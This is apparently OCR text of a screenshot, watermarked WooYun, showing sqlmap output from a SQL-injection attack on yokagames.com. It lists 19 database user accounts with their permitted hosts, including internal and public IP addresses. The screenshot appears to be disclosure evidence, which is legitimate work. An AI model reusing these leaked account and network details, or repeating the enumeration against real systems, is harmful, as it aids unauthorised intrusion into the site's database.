 管理员: Windows 命令处理程序
[14:29:18] [INFO] retrieved: 'cbg'@'%'
[14:29:18] [INFO] retrieved: 'cbg'@'%'
[14:29:18] [INFO] retrieved: 'cbg'@'%'
[14:29:18] [INFO] retrieved: 'cbg'@'%'
[14:29:18] [INFO] retrieved: 'cbg'@'%'
[14:29:18] [INFO] retrieved: 'cbg'@'%'
[14:29:19] [INFO] retrieved: 'cbg'@'%'
[14:29:19] [INFO] retrieved: 'cbg'@'%'
database management system users [19]:
[*] 'cbg'@'%'
[*] 'cbg'@'10.168.20.%'
[*] 'cbg'@'10.88.6.%'
[*] 'cbg'@'10.88.6.11'
[*] 'cbg'@'115.236.20.%'
[*] 'cbg'@'115.238.116.159'
[*] 'cbg'@'60.191.74.118'
[*] 'cbg'@'localhost'
[*] 'cbgfans'@'10.88.6.%'
[*] 'cbgfans'@'10.88.6.11'
[*] 'cbgfans'@'60.191.37.34'
[*] 'miss'@'127.0.0.1'
[*] 'miss'@'60.191.37.34'
[*] 'root'@'localhost'
[*] 'shanka'@'%'
[*] 'yoka'@'%'
[*] 'yoka_huashi'@'localhost'
[*] 'yokaproject'@'%'
[*] 'zyz'@'10.88.6.%'
[14:29:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\yokaga
mes.com'
[*] shutting down at 14:29:19
C:\Windows\SysWOW64>
www.wooyun.org